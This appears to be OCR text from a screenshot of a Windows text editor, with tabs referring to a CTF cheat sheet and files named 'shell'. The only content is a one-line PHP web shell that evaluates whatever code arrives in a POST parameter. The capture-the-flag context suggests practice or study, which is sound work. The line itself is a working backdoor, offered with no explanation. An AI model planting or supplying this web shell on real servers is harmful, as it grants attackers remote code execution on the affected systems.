 软件 新建 文本文 我的ctf速查 shell.txt shell.p ReadMe.txt she
文件 编辑 查看
<?php @eval($_POST['a']); ?>
行 1，列 29 28 个字符 纯文本 100% Windows (CRLF) UTF-8